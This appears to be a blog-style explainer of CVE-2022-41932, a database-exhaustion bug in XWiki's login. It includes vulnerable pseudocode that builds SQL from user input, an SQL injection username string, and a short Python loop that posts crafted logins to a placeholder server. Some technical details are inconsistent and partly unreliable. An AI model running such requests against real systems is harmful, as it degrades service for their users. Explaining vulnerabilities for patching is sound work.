Published: June 2024
What Is CVE-2022-41932?

CVE-2022-41932 is a critical vulnerability found in the XWiki Platform, an open-source wiki system that many organizations use for collaboration or as a base for custom web applications.
This specific issue lets an attacker degrade your database performance just by submitting a special crafted user identifier when logging in. Under the hood, the system could be tricked into creating numerous database schemas and tables—bogging down your XWiki system and potentially leading to denial-of-service scenarios.
Affected versions:
All versions before 13.10.8, 14.6RC1, and 14.4.2.
Patched in:
14.4.2
Official advisory:
- GitHub Security Advisory
How Does the Exploit Work?
XWiki uses a login feature where you can provide a “user identifier.” Due to improper input handling, if an attacker submits specially crafted data as this identifier, XWiki will happily respond by creating fresh database schemas and tables, associating them to the “user”—which is actually a cleverly injected payload.
Over time, this can fill up your database with thousands of unnecessary tables, massively degrading performance.
Let’s walk through a simplified example.
Suppose your login form sends a username and password via POST to the server. Normally, these values are checked against the database for validity. However, if the backend code does not escape or validate the username string properly, a crafty attacker can embed special characters to create abnormal identifiers or nested objects.
Example Code Snippet
Below is a simplified PHP-like pseudocode to help visualize the vulnerability. (Note: XWiki is not written in PHP, but this illustrates the principle.)
// Simplified authentication logic (vulnerable)
$username = $_POST['username'];
// Used directly to construct schema name!
$schemaName = "user_" . $username;
// Next, dynamically create schema/table for the user (bad idea)
$sql = "CREATE SCHEMA IF NOT EXISTS $schemaName"; // DANGEROUS!
$db->query($sql);
If the $username comes from user input and is not sanitized, an attacker can send something like
username = "john; CREATE SCHEMA attack_schema; --"
The resulting SQL executed would be
CREATE SCHEMA IF NOT EXISTS user_john; CREATE SCHEMA attack_schema; --
Which creates an additional, malicious schema.
On XWiki, the same type of bug, using the Java stack and Hibernate ORM, means crafted usernames like malicious_user_id can spawn a schema explosion.
Real-World Proof-of-Concept (PoC)
An attacker might use an automated script to submit dozens of unique “usernames” via the login endpoint:
import requests
for i in range(100):
username = f"attacker_{i}"
data = {'username': username, 'password': 'doesntmatter'}
requests.post("https://target-xwiki.com/xwiki/bin/login/XWiki/XWikiLogin";, data=data)
Each login attempt will trigger the backend to create a new schema for each attacker_*, filling the database with junk.
The resulting database performance drops, affecting all users.
- Cleanup is difficult, as each schema/table needs manual deletion.
There Is NO Workaround.
XWiki maintainers released fixed versions quickly. If your XWiki install is older than 13.10.8, 14.6RC1, or 14.4.2, upgrade immediately.
Upgrade instructions:
Verify the Fix
1. Try to create new users with odd names after upgrade; verify no additional schemas/tables appear in your database.
References and Further Reading
- Official Advisory on GitHub
- NVD Entry – CVE-2022-41932
- XWiki Upgrade Guide
- How To Handle Public Security Issues in Open Source
Final Thoughts
CVE-2022-41932 teaches a basic but crucial lesson: Always sanitize and validate user input, especially when it influences database structure. If you’re running XWiki, upgrading is your only option—there’s no workaround.
Is your XWiki still safe? Take a moment and patch it today.
Have more questions?
Contact XWiki Support
Or post your question on XWiki’s community forum.
Timeline
Published on: 11/23/2022 21:15:00 UTC
Last modified on: 11/30/2022 17:46:00 UTC